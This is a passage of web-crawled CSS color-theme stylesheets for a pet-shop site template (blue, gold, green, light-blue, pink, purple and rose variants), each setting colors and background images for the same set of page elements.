	background-image: url(../../images/blue-header-bg.png);
}
.theme-blue span.theme-logo{
	background-image: url(../../images/blue-logo.png);	
}
.theme-blue .slider-area .owl-nav button > span.sl-arrow-left {
	background-image: url(../../images/blue-arrow-left.svg);	
}
.theme-blue .slider-area .owl-nav button > span.sl-arrow-right {
	background-image: url(../../images/blue-arrow-right.svg);	
}
.theme-blue .header-main-menu .bg-light .navbar-collapse .navbar-nav > .nav-item > .nav-link:hover, 
.theme-blue .header-main-menu .bg-light .navbar-collapse .navbar-nav > .nav-item > .nav-link.active,
.theme-blue .banner-box .banner-description > span,
.theme-blue .theme-btn:hover,
.theme-blue .furry-friend-content .furry-top-title .theme-description,
.theme-blue .theme-title > a:hover,
.theme-blue .product-box .pro-whislist-ico,
.theme-blue .product-box .product-content > span,
.theme-blue .product-box .product-content .product-ratting > i.ratting-active, 
.theme-blue .cart-pro-content .product-ratting > i.ratting-active,
.theme-blue .special-discount-box h4,
.theme-blue .blog-meta > span,
.theme-blue .blog-read-more-btn > a,
.theme-blue .footer-content ul li > a > i,
.theme-blue .footer-title .theme-title > i,
.theme-blue .slide-content ul li .slide-remove-btn,
.theme-blue .testimonial-text span,
.theme-blue .shopping-cart-table table > tbody > tr > td .cart-subtotal, 
.theme-blue .theme-table table > tbody > tr > td > .cart-subtotal,
.theme-blue .shopping-cart-box.widget-box .widget .subtotal-content ul li span,
.theme-blue .user-login-area .container .user .formBx form .signup a,
.theme-blue .content-404 .sub-link a,
.theme-blue .faq-page-area .faq-service-box .faq-call p,
.theme-blue .sidebar-widget-box > .sidebar-category > li > a.active > span,
.theme-blue .short-tab .nav-tabs .nav-item .nav-link.active,
.theme-blue .shop-detail-content .product-ratting > i.ratting-active,
.theme-blue .review-ratting-box .product-ratting > i.ratting-active,
.theme-blue .widget-tag li a:hover,
.theme-blue .social-icons li a,
.theme-blue .social-icons li a i,
.theme-blue .small-title,
.theme-blue .footer-content ul li > a:hover,
.theme-blue .sidebar-widget-box > .sidebar-category > li > a:hover, 
.theme-blue .sidebar-widget-box > .sidebar-category > li > a.active, 
.theme-blue .product-sidebar-size .sidebar-widget-box ul > li > a:hover, 
.theme-blue .product-sidebar-size .sidebar-widget-box ul > li:hover,
.theme-blue .order-tracking-box .order-tracking-header h2,
.theme-blue .search-page-box h2 > b{
	color: #3b87ca;
}
.theme-blue .header-right-btn > ul > li > a > .budge,
.theme-blue .switch-button,
.theme-blue .product-box .prr-new-label,
.theme-blue .social-media-box > .social-icon > li > a:hover,
.theme-blue .slide-header,
.theme-blue .owl-dots .owl-dot.active,
.theme-blue .about-service-box .service-box .service-icon,
.theme-blue .custom-checkbox .custom-control-input:checked~.custom-control-label::before, 
.theme-blue .custom-control-input:active~.custom-control-label::before, 
.theme-blue .custom-radio .custom-control-input:checked~.custom-control-label::before,
.theme-blue .faq-box .faq-box-list a.active,
.theme-blue .sidebar-widget .widget-title::after,
.theme-blue .product-sidebar-tag .sidebar-widget-box > ul > li:hover > a, 
.theme-blue .product-sidebar-tag .sidebar-widget-box > ul > li > a.active,
.theme-blue .theme-pagination .pagination .page-item .page-link:hover, 
.theme-blue .theme-pagination .pagination .page-item .page-link.active,
.theme-blue .product-weight ul > li > a:hover, 
.theme-blue .product-weight ul > li > a.active,
.theme-blue .order-tracking-chart::after,
.theme-blue .order-tracking-chart > .order-tracking-chart-box.active::before{
	background-color: #3b87ca;	
}
.theme-blue .theme-btn,
.theme-blue .product-box .pro-whislist-ico.whislist-show,
.theme-blue .footer-newsletter .subscribe-btn,
.theme-blue .theme-input-box .page-serach-btn,
.theme-blue .widget-tag .widget-tag li > a:hover,
.theme-blue .social-icons li a:hover{
	background-color: #3b87ca;
	border-color: #3b87ca;
}
.theme-blue .nav.nav-tabs.pet-tab-box .nav-item > .nav-link.active,
.theme-blue .blog-post-content blockquote p,
.theme-blue .social-icons li a,
.theme-blue #days .second-bg, 
.theme-blue #hours .second-bg, 
.theme-blue #minutes .second-bg, 
.theme-blue #months .second-bg, 
.theme-blue #seconds .second-bg, 
.theme-blue #years .second-bg,
.theme-blue #days .first-bg, 
.theme-blue #hours .first-bg, 
.theme-blue #minutes .first-bg, 
.theme-blue #months .first-bg, 
.theme-blue #seconds .first-bg, 
.theme-blue #years .first-bg{
	border-color: #3b87ca;
}
.theme-blue .nav.nav-tabs.pet-tab-box .nav-item > .nav-link::before{
	border-top: 15px solid #3b87ca;
}
.theme-blue .page-up-box{
	color: #3b87ca !important;
}
.theme-blue .pro-detail-tab .nav-tabs .nav-item .nav-link.active{
	background-color: #3b87ca;
    border-color: #3b87ca #3b87ca #3b87ca;
}

--- FILE ---
content_type: text/css
request_url: https://zoo-lapki.ru/template/css/color/theme-gold.css
body_size: 1183
content:
.theme-gold .header-top{
	background-image: url(../../images/gold-header-bg.png);
}
.theme-gold span.theme-logo{
	background-image: url(../../images/gold-logo.png);	
}
.theme-gold .slider-area .owl-nav button > span.sl-arrow-left {
	background-image: url(../../images/gold-arrow-left.svg);	
}
.theme-gold .slider-area .owl-nav button > span.sl-arrow-right {
	background-image: url(../../images/gold-arrow-right.svg);	
}
.theme-gold .header-main-menu .bg-light .navbar-collapse .navbar-nav > .nav-item > .nav-link:hover, 
.theme-gold .header-main-menu .bg-light .navbar-collapse .navbar-nav > .nav-item > .nav-link.active,
.theme-gold .banner-box .banner-description > span,
.theme-gold .theme-btn:hover,
.theme-gold .furry-friend-content .furry-top-title .theme-description,
.theme-gold .theme-title > a:hover,
.theme-gold .product-box .pro-whislist-ico,
.theme-gold .product-box .product-content > span,
.theme-gold .product-box .product-content .product-ratting > i.ratting-active, 
.theme-gold .cart-pro-content .product-ratting > i.ratting-active,
.theme-gold .special-discount-box h4,
.theme-gold .blog-meta > span,
.theme-gold .blog-read-more-btn > a,
.theme-gold .footer-content ul li > a > i,
.theme-gold .footer-title .theme-title > i,
.theme-gold .slide-content ul li .slide-remove-btn,
.theme-gold .testimonial-text span,
.theme-gold .shopping-cart-table table > tbody > tr > td .cart-subtotal, 
.theme-gold .theme-table table > tbody > tr > td > .cart-subtotal,
.theme-gold .shopping-cart-box.widget-box .widget .subtotal-content ul li span,
.theme-gold .user-login-area .container .user .formBx form .signup a,
.theme-gold .content-404 .sub-link a,
.theme-gold .faq-page-area .faq-service-box .faq-call p,
.theme-gold .sidebar-widget-box > .sidebar-category > li > a.active > span,
.theme-gold .short-tab .nav-tabs .nav-item .nav-link.active,
.theme-gold .shop-detail-content .product-ratting > i.ratting-active,
.theme-gold .review-ratting-box .product-ratting > i.ratting-active,
.theme-gold .widget-tag li a:hover,
.theme-gold .social-icons li a,
.theme-gold .social-icons li a i,
.theme-gold .small-title,
.theme-gold .footer-content ul li > a:hover,
.theme-gold .sidebar-widget-box > .sidebar-category > li > a:hover, 
.theme-gold .sidebar-widget-box > .sidebar-category > li > a.active, 
.theme-gold .product-sidebar-size .sidebar-widget-box ul > li > a:hover, 
.theme-gold .product-sidebar-size .sidebar-widget-box ul > li:hover,
.theme-gold .order-tracking-box .order-tracking-header h2,
.theme-gold .search-page-box h2 > b{
	color: #c79864;
}
.theme-gold .header-right-btn > ul > li > a > .budge,
.theme-gold .switch-button,
.theme-gold .product-box .prr-new-label,
.theme-gold .social-media-box > .social-icon > li > a:hover,
.theme-gold .slide-header,
.theme-gold .owl-dots .owl-dot.active,
.theme-gold .about-service-box .service-box .service-icon,
.theme-gold .custom-checkbox .custom-control-input:checked~.custom-control-label::before, 
.theme-gold .custom-control-input:active~.custom-control-label::before, 
.theme-gold .custom-radio .custom-control-input:checked~.custom-control-label::before,
.theme-gold .faq-box .faq-box-list a.active,
.theme-gold .sidebar-widget .widget-title::after,
.theme-gold .product-sidebar-tag .sidebar-widget-box > ul > li:hover > a, 
.theme-gold .product-sidebar-tag .sidebar-widget-box > ul > li > a.active,
.theme-gold .theme-pagination .pagination .page-item .page-link:hover, 
.theme-gold .theme-pagination .pagination .page-item .page-link.active,
.theme-gold .product-weight ul > li > a:hover, 
.theme-gold .product-weight ul > li > a.active,
.theme-gold .order-tracking-chart::after,
.theme-gold .order-tracking-chart > .order-tracking-chart-box.active::before{
	background-color: #c79864;	
}
.theme-gold .theme-btn,
.theme-gold .product-box .pro-whislist-ico.whislist-show,
.theme-gold .footer-newsletter .subscribe-btn,
.theme-gold .theme-input-box .page-serach-btn,
.theme-gold .widget-tag .widget-tag li > a:hover,
.theme-gold .social-icons li a:hover{
	background-color: #c79864;
	border-color: #c79864;
}
.theme-gold .nav.nav-tabs.pet-tab-box .nav-item > .nav-link.active,
.theme-gold .blog-post-content blockquote p,
.theme-gold .social-icons li a,
.theme-gold #days .second-bg, 
.theme-gold #hours .second-bg, 
.theme-gold #minutes .second-bg, 
.theme-gold #months .second-bg, 
.theme-gold #seconds .second-bg, 
.theme-gold #years .second-bg,
.theme-gold #days .first-bg, 
.theme-gold #hours .first-bg, 
.theme-gold #minutes .first-bg, 
.theme-gold #months .first-bg, 
.theme-gold #seconds .first-bg, 
.theme-gold #years .first-bg{
	border-color: #c79864;
}
.theme-gold .nav.nav-tabs.pet-tab-box .nav-item > .nav-link::before{
	border-top: 15px solid #c79864;
}
.theme-gold .page-up-box{
	color: #c79864 !important;
}
.theme-gold .pro-detail-tab .nav-tabs .nav-item .nav-link.active{
	background-color: #c79864;
    border-color: #c79864 #c79864 #c79864;
}

--- FILE ---
content_type: text/css
request_url: https://zoo-lapki.ru/template/css/color/theme-green.css
body_size: 1187
content:
.theme-green .header-top{
	background-image: url(../../images/green-header-bg.png);
}
.theme-green span.theme-logo{
	background-image: url(../../images/green-logo.png);	
}
.theme-green .slider-area .owl-nav button > span.sl-arrow-left {
	background-image: url(../../images/green-arrow-left.svg);	
}
.theme-green .slider-area .owl-nav button > span.sl-arrow-right {
	background-image: url(../../images/green-arrow-right.svg);	
}
.theme-green .header-main-menu .bg-light .navbar-collapse .navbar-nav > .nav-item > .nav-link:hover, 
.theme-green .header-main-menu .bg-light .navbar-collapse .navbar-nav > .nav-item > .nav-link.active,
.theme-green .banner-box .banner-description > span,
.theme-green .theme-btn:hover,
.theme-green .furry-friend-content .furry-top-title .theme-description,
.theme-green .theme-title > a:hover,
.theme-green .product-box .pro-whislist-ico,
.theme-green .product-box .product-content > span,
.theme-green .product-box .product-content .product-ratting > i.ratting-active, 
.theme-green .cart-pro-content .product-ratting > i.ratting-active,
.theme-green .special-discount-box h4,
.theme-green .blog-meta > span,
.theme-green .blog-read-more-btn > a,
.theme-green .footer-content ul li > a > i,
.theme-green .footer-title .theme-title > i,
.theme-green .slide-content ul li .slide-remove-btn,
.theme-green .testimonial-text span,
.theme-green .shopping-cart-table table > tbody > tr > td .cart-subtotal, 
.theme-green .theme-table table > tbody > tr > td > .cart-subtotal,
.theme-green .shopping-cart-box.widget-box .widget .subtotal-content ul li span,
.theme-green .user-login-area .container .user .formBx form .signup a,
.theme-green .content-404 .sub-link a,
.theme-green .faq-page-area .faq-service-box .faq-call p,
.theme-green .sidebar-widget-box > .sidebar-category > li > a.active > span,
.theme-green .short-tab .nav-tabs .nav-item .nav-link.active,
.theme-green .shop-detail-content .product-ratting > i.ratting-active,
.theme-green .review-ratting-box .product-ratting > i.ratting-active,
.theme-green .widget-tag li a:hover,
.theme-green .social-icons li a,
.theme-green .social-icons li a i,
.theme-green .small-title,
.theme-green .footer-content ul li > a:hover,
.theme-green .sidebar-widget-box > .sidebar-category > li > a:hover, 
.theme-green .sidebar-widget-box > .sidebar-category > li > a.active, 
.theme-green .product-sidebar-size .sidebar-widget-box ul > li > a:hover, 
.theme-green .product-sidebar-size .sidebar-widget-box ul > li:hover,
.theme-green .order-tracking-box .order-tracking-header h2,
.theme-green .search-page-box h2 > b{
	color: #31b164;
}
.theme-green .header-right-btn > ul > li > a > .budge,
.theme-green .switch-button,
.theme-green .product-box .prr-new-label,
.theme-green .social-media-box > .social-icon > li > a:hover,
.theme-green .slide-header,
.theme-green .owl-dots .owl-dot.active,
.theme-green .about-service-box .service-box .service-icon,
.theme-green .custom-checkbox .custom-control-input:checked~.custom-control-label::before, 
.theme-green .custom-control-input:active~.custom-control-label::before, 
.theme-green .custom-radio .custom-control-input:checked~.custom-control-label::before,
.theme-green .faq-box .faq-box-list a.active,
.theme-green .sidebar-widget .widget-title::after,
.theme-green .product-sidebar-tag .sidebar-widget-box > ul > li:hover > a, 
.theme-green .product-sidebar-tag .sidebar-widget-box > ul > li > a.active,
.theme-green .theme-pagination .pagination .page-item .page-link:hover, 
.theme-green .theme-pagination .pagination .page-item .page-link.active,
.theme-green .product-weight ul > li > a:hover, 
.theme-green .product-weight ul > li > a.active,
.theme-green .order-tracking-chart::after,
.theme-green .order-tracking-chart > .order-tracking-chart-box.active::before{
	background-color: #31b164;	
}
.theme-green .theme-btn,
.theme-green .product-box .pro-whislist-ico.whislist-show,
.theme-green .footer-newsletter .subscribe-btn,
.theme-green .theme-input-box .page-serach-btn,
.theme-green .widget-tag .widget-tag li > a:hover,
.theme-green .social-icons li a:hover{
	background-color: #31b164;
	border-color: #31b164;
}
.theme-green .nav.nav-tabs.pet-tab-box .nav-item > .nav-link.active,
.theme-green .blog-post-content blockquote p,
.theme-green .social-icons li a,
.theme-green #days .second-bg, 
.theme-green #hours .second-bg, 
.theme-green #minutes .second-bg, 
.theme-green #months .second-bg, 
.theme-green #seconds .second-bg, 
.theme-green #years .second-bg,
.theme-green #days .first-bg, 
.theme-green #hours .first-bg, 
.theme-green #minutes .first-bg, 
.theme-green #months .first-bg, 
.theme-green #seconds .first-bg, 
.theme-green #years .first-bg{
	border-color: #31b164;
}
.theme-green .nav.nav-tabs.pet-tab-box .nav-item > .nav-link::before{
	border-top: 15px solid #31b164;
}
.theme-green .page-up-box{
	color: #31b164 !important;
}
.theme-green .pro-detail-tab .nav-tabs .nav-item .nav-link.active{
	background-color: #31b164;
    border-color: #31b164 #31b164 #31b164;
}

--- FILE ---
content_type: text/css
request_url: https://zoo-lapki.ru/template/css/color/theme-light-blue.css
body_size: 1195
content:
.theme-light-blue .header-top{
	background-image: url(../../images/light-blue-header-bg.png);
}
.theme-light-blue span.theme-logo{
	background-image: url(../../images/light-blue-logo.png);	
}
.theme-light-blue .slider-area .owl-nav button > span.sl-arrow-left {
	background-image: url(../../images/light-blue-arrow-left.svg);	
}
.theme-light-blue .slider-area .owl-nav button > span.sl-arrow-right {
	background-image: url(../../images/light-blue-arrow-right.svg);	
}
.theme-light-blue .header-main-menu .bg-light .navbar-collapse .navbar-nav > .nav-item > .nav-link:hover, 
.theme-light-blue .header-main-menu .bg-light .navbar-collapse .navbar-nav > .nav-item > .nav-link.active,
.theme-light-blue .banner-box .banner-description > span,
.theme-light-blue .theme-btn:hover,
.theme-light-blue .furry-friend-content .furry-top-title .theme-description,
.theme-light-blue .theme-title > a:hover,
.theme-light-blue .product-box .pro-whislist-ico,
.theme-light-blue .product-box .product-content > span,
.theme-light-blue .product-box .product-content .product-ratting > i.ratting-active, 
.theme-light-blue .cart-pro-content .product-ratting > i.ratting-active,
.theme-light-blue .special-discount-box h4,
.theme-light-blue .blog-meta > span,
.theme-light-blue .blog-read-more-btn > a,
.theme-light-blue .footer-content ul li > a > i,
.theme-light-blue .footer-title .theme-title > i,
.theme-light-blue .slide-content ul li .slide-remove-btn,
.theme-light-blue .testimonial-text span,
.theme-light-blue .shopping-cart-table table > tbody > tr > td .cart-subtotal, 
.theme-light-blue .theme-table table > tbody > tr > td > .cart-subtotal,
.theme-light-blue .shopping-cart-box.widget-box .widget .subtotal-content ul li span,
.theme-light-blue .user-login-area .container .user .formBx form .signup a,
.theme-light-blue .content-404 .sub-link a,
.theme-light-blue .faq-page-area .faq-service-box .faq-call p,
.theme-light-blue .sidebar-widget-box > .sidebar-category > li > a.active > span,
.theme-light-blue .short-tab .nav-tabs .nav-item .nav-link.active,
.theme-light-blue .shop-detail-content .product-ratting > i.ratting-active,
.theme-light-blue .review-ratting-box .product-ratting > i.ratting-active,
.theme-light-blue .widget-tag li a:hover,
.theme-light-blue .social-icons li a,
.theme-light-blue .social-icons li a i,
.theme-light-blue .small-title,
.theme-light-blue .footer-content ul li > a:hover,
.theme-light-blue .sidebar-widget-box > .sidebar-category > li > a:hover, 
.theme-light-blue .sidebar-widget-box > .sidebar-category > li > a.active, 
.theme-light-blue .product-sidebar-size .sidebar-widget-box ul > li > a:hover, 
.theme-light-blue .product-sidebar-size .sidebar-widget-box ul > li:hover,
.theme-light-blue .order-tracking-box .order-tracking-header h2,
.theme-light-blue .search-page-box h2 > b{
	color: #37b8df;
}
.theme-light-blue .header-right-btn > ul > li > a > .budge,
.theme-light-blue .switch-button,
.theme-light-blue .product-box .prr-new-label,
.theme-light-blue .social-media-box > .social-icon > li > a:hover,
.theme-light-blue .slide-header,
.theme-light-blue .owl-dots .owl-dot.active,
.theme-light-blue .about-service-box .service-box .service-icon,
.theme-light-blue .custom-checkbox .custom-control-input:checked~.custom-control-label::before, 
.theme-light-blue .custom-control-input:active~.custom-control-label::before, 
.theme-light-blue .custom-radio .custom-control-input:checked~.custom-control-label::before,
.theme-light-blue .faq-box .faq-box-list a.active,
.theme-light-blue .sidebar-widget .widget-title::after,
.theme-light-blue .product-sidebar-tag .sidebar-widget-box > ul > li:hover > a, 
.theme-light-blue .product-sidebar-tag .sidebar-widget-box > ul > li > a.active,
.theme-light-blue .theme-pagination .pagination .page-item .page-link:hover, 
.theme-light-blue .theme-pagination .pagination .page-item .page-link.active,
.theme-light-blue .product-weight ul > li > a:hover, 
.theme-light-blue .product-weight ul > li > a.active,
.theme-light-blue .order-tracking-chart::after,
.theme-light-blue .order-tracking-chart > .order-tracking-chart-box.active::before{
	background-color: #37b8df;	
}
.theme-light-blue .theme-btn,
.theme-light-blue .product-box .pro-whislist-ico.whislist-show,
.theme-light-blue .footer-newsletter .subscribe-btn,
.theme-light-blue .theme-input-box .page-serach-btn,
.theme-light-blue .widget-tag .widget-tag li > a:hover,
.theme-light-blue .social-icons li a:hover{
	background-color: #37b8df;
	border-color: #37b8df;
}
.theme-light-blue .nav.nav-tabs.pet-tab-box .nav-item > .nav-link.active,
.theme-light-blue .blog-post-content blockquote p,
.theme-light-blue .social-icons li a,
.theme-light-blue #days .second-bg, 
.theme-light-blue #hours .second-bg, 
.theme-light-blue #minutes .second-bg, 
.theme-light-blue #months .second-bg, 
.theme-light-blue #seconds .second-bg, 
.theme-light-blue #years .second-bg,
.theme-light-blue #days .first-bg, 
.theme-light-blue #hours .first-bg, 
.theme-light-blue #minutes .first-bg, 
.theme-light-blue #months .first-bg, 
.theme-light-blue #seconds .first-bg, 
.theme-light-blue #years .first-bg{
	border-color: #37b8df;
}
.theme-light-blue .nav.nav-tabs.pet-tab-box .nav-item > .nav-link::before{
	border-top: 15px solid #37b8df;
}
.theme-light-blue .page-up-box{
	color: #37b8df !important;
}
.theme-light-blue .pro-detail-tab .nav-tabs .nav-item .nav-link.active{
	background-color: #37b8df;
    border-color: #37b8df #37b8df #37b8df;
}

--- FILE ---
content_type: text/css
request_url: https://zoo-lapki.ru/template/css/color/theme-pink.css
body_size: 1185
content:
.theme-pink .header-top{
	background-image: url(../../images/pink-header-bg.png);
}
.theme-pink span.theme-logo{
	background-image: url(../../images/pink-logo.png);	
}
.theme-pink .slider-area .owl-nav button > span.sl-arrow-left {
	background-image: url(../../images/pink-arrow-left.svg);	
}
.theme-pink .slider-area .owl-nav button > span.sl-arrow-right {
	background-image: url(../../images/pink-arrow-right.svg);	
}
.theme-pink .header-main-menu .bg-light .navbar-collapse .navbar-nav > .nav-item > .nav-link:hover, 
.theme-pink .header-main-menu .bg-light .navbar-collapse .navbar-nav > .nav-item > .nav-link.active,
.theme-pink .banner-box .banner-description > span,
.theme-pink .theme-btn:hover,
.theme-pink .furry-friend-content .furry-top-title .theme-description,
.theme-pink .theme-title > a:hover,
.theme-pink .product-box .pro-whislist-ico,
.theme-pink .product-box .product-content > span,
.theme-pink .product-box .product-content .product-ratting > i.ratting-active, 
.theme-pink .cart-pro-content .product-ratting > i.ratting-active,
.theme-pink .special-discount-box h4,
.theme-pink .blog-meta > span,
.theme-pink .blog-read-more-btn > a,
.theme-pink .footer-content ul li > a > i,
.theme-pink .footer-title .theme-title > i,
.theme-pink .slide-content ul li .slide-remove-btn,
.theme-pink .testimonial-text span,
.theme-pink .shopping-cart-table table > tbody > tr > td .cart-subtotal, 
.theme-pink .theme-table table > tbody > tr > td > .cart-subtotal,
.theme-pink .shopping-cart-box.widget-box .widget .subtotal-content ul li span,
.theme-pink .user-login-area .container .user .formBx form .signup a,
.theme-pink .content-404 .sub-link a,
.theme-pink .faq-page-area .faq-service-box .faq-call p,
.theme-pink .sidebar-widget-box > .sidebar-category > li > a.active > span,
.theme-pink .short-tab .nav-tabs .nav-item .nav-link.active,
.theme-pink .shop-detail-content .product-ratting > i.ratting-active,
.theme-pink .review-ratting-box .product-ratting > i.ratting-active,
.theme-pink .widget-tag li a:hover,
.theme-pink .social-icons li a,
.theme-pink .social-icons li a i,
.theme-pink .small-title,
.theme-pink .footer-content ul li > a:hover,
.theme-pink .sidebar-widget-box > .sidebar-category > li > a:hover, 
.theme-pink .sidebar-widget-box > .sidebar-category > li > a.active, 
.theme-pink .product-sidebar-size .sidebar-widget-box ul > li > a:hover, 
.theme-pink .product-sidebar-size .sidebar-widget-box ul > li:hover,
.theme-pink .order-tracking-box .order-tracking-header h2,
.theme-pink .search-page-box h2 > b{
	color: #e65f78;
}
.theme-pink .header-right-btn > ul > li > a > .budge,
.theme-pink .switch-button,
.theme-pink .product-box .prr-new-label,
.theme-pink .social-media-box > .social-icon > li > a:hover,
.theme-pink .slide-header,
.theme-pink .owl-dots .owl-dot.active,
.theme-pink .about-service-box .service-box .service-icon,
.theme-pink .custom-checkbox .custom-control-input:checked~.custom-control-label::before, 
.theme-pink .custom-control-input:active~.custom-control-label::before, 
.theme-pink .custom-radio .custom-control-input:checked~.custom-control-label::before,
.theme-pink .faq-box .faq-box-list a.active,
.theme-pink .sidebar-widget .widget-title::after,
.theme-pink .product-sidebar-tag .sidebar-widget-box > ul > li:hover > a, 
.theme-pink .product-sidebar-tag .sidebar-widget-box > ul > li > a.active,
.theme-pink .theme-pagination .pagination .page-item .page-link:hover, 
.theme-pink .theme-pagination .pagination .page-item .page-link.active,
.theme-pink .product-weight ul > li > a:hover, 
.theme-pink .product-weight ul > li > a.active,
.theme-pink .order-tracking-chart::after,
.theme-pink .order-tracking-chart > .order-tracking-chart-box.active::before{
	background-color: #e65f78;	
}
.theme-pink .theme-btn,
.theme-pink .product-box .pro-whislist-ico.whislist-show,
.theme-pink .footer-newsletter .subscribe-btn,
.theme-pink .theme-input-box .page-serach-btn,
.theme-pink .widget-tag .widget-tag li > a:hover,
.theme-pink .social-icons li a:hover{
	background-color: #e65f78;
	border-color: #e65f78;
}
.theme-pink .nav.nav-tabs.pet-tab-box .nav-item > .nav-link.active,
.theme-pink .blog-post-content blockquote p,
.theme-pink .social-icons li a,
.theme-pink #days .second-bg, 
.theme-pink #hours .second-bg, 
.theme-pink #minutes .second-bg, 
.theme-pink #months .second-bg, 
.theme-pink #seconds .second-bg, 
.theme-pink #years .second-bg,
.theme-pink #days .first-bg, 
.theme-pink #hours .first-bg, 
.theme-pink #minutes .first-bg, 
.theme-pink #months .first-bg, 
.theme-pink #seconds .first-bg, 
.theme-pink #years .first-bg{
	border-color: #e65f78;
}
.theme-pink .nav.nav-tabs.pet-tab-box .nav-item > .nav-link::before{
	border-top: 15px solid #e65f78;
}
.theme-pink .page-up-box{
	color: #e65f78 !important;
}
.theme-pink .pro-detail-tab .nav-tabs .nav-item .nav-link.active{
	background-color: #e65f78;
    border-color: #e65f78 #e65f78 #e65f78;
}

--- FILE ---
content_type: text/css
request_url: https://zoo-lapki.ru/template/css/color/theme-purble.css
body_size: 1186
content:
.theme-purble .header-top{
	background-image: url(../../images/purble-header-bg.png);
}
.theme-purble span.theme-logo{
	background-image: url(../../images/purble-logo.png);	
}
.theme-purble .slider-area .owl-nav button > span.sl-arrow-left {
	background-image: url(../../images/purble-arrow-left.svg);	
}
.theme-purble .slider-area .owl-nav button > span.sl-arrow-right {
	background-image: url(../../images/purble-arrow-right.svg);	
}
.theme-purble .header-main-menu .bg-light .navbar-collapse .navbar-nav > .nav-item > .nav-link:hover, 
.theme-purble .header-main-menu .bg-light .navbar-collapse .navbar-nav > .nav-item > .nav-link.active,
.theme-purble .banner-box .banner-description > span,
.theme-purble .theme-btn:hover,
.theme-purble .furry-friend-content .furry-top-title .theme-description,
.theme-purble .theme-title > a:hover,
.theme-purble .product-box .pro-whislist-ico,
.theme-purble .product-box .product-content > span,
.theme-purble .product-box .product-content .product-ratting > i.ratting-active, 
.theme-purble .cart-pro-content .product-ratting > i.ratting-active,
.theme-purble .special-discount-box h4,
.theme-purble .blog-meta > span,
.theme-purble .blog-read-more-btn > a,
.theme-purble .footer-content ul li > a > i,
.theme-purble .footer-title .theme-title > i,
.theme-purble .slide-content ul li .slide-remove-btn,
.theme-purble .testimonial-text span,
.theme-purble .shopping-cart-table table > tbody > tr > td .cart-subtotal, 
.theme-purble .theme-table table > tbody > tr > td > .cart-subtotal,
.theme-purble .shopping-cart-box.widget-box .widget .subtotal-content ul li span,
.theme-purble .user-login-area .container .user .formBx form .signup a,
.theme-purble .content-404 .sub-link a,
.theme-purble .faq-page-area .faq-service-box .faq-call p,
.theme-purble .sidebar-widget-box > .sidebar-category > li > a.active > span,
.theme-purble .short-tab .nav-tabs .nav-item .nav-link.active,
.theme-purble .shop-detail-content .product-ratting > i.ratting-active,
.theme-purble .review-ratting-box .product-ratting > i.ratting-active,
.theme-purble .widget-tag li a:hover,
.theme-purble .social-icons li a,
.theme-purble .social-icons li a i,
.theme-purble .small-title,
.theme-purble .footer-content ul li > a:hover,
.theme-purble .sidebar-widget-box > .sidebar-category > li > a:hover, 
.theme-purble .sidebar-widget-box > .sidebar-category > li > a.active, 
.theme-purble .product-sidebar-size .sidebar-widget-box ul > li > a:hover, 
.theme-purble .product-sidebar-size .sidebar-widget-box ul > li:hover,
.theme-purble .order-tracking-box .order-tracking-header h2,
.theme-purble .search-page-box h2 > b{
	color: #9644e2;
}
.theme-purble .header-right-btn > ul > li > a > .budge,
.theme-purble .switch-button,
.theme-purble .product-box .prr-new-label,
.theme-purble .social-media-box > .social-icon > li > a:hover,
.theme-purble .slide-header,
.theme-purble .owl-dots .owl-dot.active,
.theme-purble .about-service-box .service-box .service-icon,
.theme-purble .custom-checkbox .custom-control-input:checked~.custom-control-label::before, 
.theme-purble .custom-control-input:active~.custom-control-label::before, 
.theme-purble .custom-radio .custom-control-input:checked~.custom-control-label::before,
.theme-purble .faq-box .faq-box-list a.active,
.theme-purble .sidebar-widget .widget-title::after,
.theme-purble .product-sidebar-tag .sidebar-widget-box > ul > li:hover > a, 
.theme-purble .product-sidebar-tag .sidebar-widget-box > ul > li > a.active,
.theme-purble .theme-pagination .pagination .page-item .page-link:hover, 
.theme-purble .theme-pagination .pagination .page-item .page-link.active,
.theme-purble .product-weight ul > li > a:hover, 
.theme-purble .product-weight ul > li > a.active,
.theme-purble .order-tracking-chart::after,
.theme-purble .order-tracking-chart > .order-tracking-chart-box.active::before{
	background-color: #9644e2;	
}
.theme-purble .theme-btn,
.theme-purble .product-box .pro-whislist-ico.whislist-show,
.theme-purble .footer-newsletter .subscribe-btn,
.theme-purble .theme-input-box .page-serach-btn,
.theme-purble .widget-tag .widget-tag li > a:hover,
.theme-purble .social-icons li a:hover{
	background-color: #9644e2;
	border-color: #9644e2;
}
.theme-purble .nav.nav-tabs.pet-tab-box .nav-item > .nav-link.active,
.theme-purble .blog-post-content blockquote p,
.theme-purble .social-icons li a,
.theme-purble #days .second-bg, 
.theme-purble #hours .second-bg, 
.theme-purble #minutes .second-bg, 
.theme-purble #months .second-bg, 
.theme-purble #seconds .second-bg, 
.theme-purble #years .second-bg,
.theme-purble #days .first-bg, 
.theme-purble #hours .first-bg, 
.theme-purble #minutes .first-bg, 
.theme-purble #months .first-bg, 
.theme-purble #seconds .first-bg, 
.theme-purble #years .first-bg{
	border-color: #9644e2;
}
.theme-purble .nav.nav-tabs.pet-tab-box .nav-item > .nav-link::before{
	border-top: 15px solid #9644e2;
}
.theme-purble .page-up-box{
	color: #9644e2 !important;
}
.theme-purble .pro-detail-tab .nav-tabs .nav-item .nav-link.active{
	background-color: #9644e2;
    border-color: #9644e2 #9644e2 #9644e2;
}

--- FILE ---
content_type: text/css
request_url: https://zoo-lapki.ru/template/css/color/theme-rose.css
body_size: 1182
content:
.theme-rose .header-top{
	background-image: url(../../images/rose-header-bg.png);
}
.theme-rose span.theme-logo{
	background-image: url(../../images/rose-logo.png);	
}
.theme-rose .slider-area .owl-nav button > span.sl-arrow-left {
	background-image: url(../../images/rose-arrow-left.svg);	
}
.theme-rose .slider-area .owl-nav button > span.sl-arrow-right {
	background-image: url(../../images/rose-arrow-right.svg);	
}
.theme-rose .header-main-menu .bg-light .navbar-collapse .navbar-nav > .nav-item > .nav-link:hover, 
.theme-rose .header-main-menu .bg-light .navbar-collapse .navbar-nav > .nav-item > .nav-link.active,
.theme-rose .banner-box .banner-description > span,
.theme-rose .theme-btn:hover,
.theme-rose .furry-friend-content .furry-top-title .theme-description,
.theme-rose .theme-title > a:hover,
.theme-rose .product-box .pro-whislist-ico,
.theme-rose .product-box .product-content > span,
.theme-rose .product-box .product-content .product-ratting > i.ratting-active, 
.theme-rose .cart-pro-content .product-ratting > i.ratting-active,
.theme-rose .special-discount-box h4,
.theme-rose .blog-meta > span,
.theme-rose .blog-read-more-btn > a,
.theme-rose .footer-content ul li > a > i,
.theme-rose .footer-title .theme-title > i,
.theme-rose .slide-content ul li .slide-remove-btn,
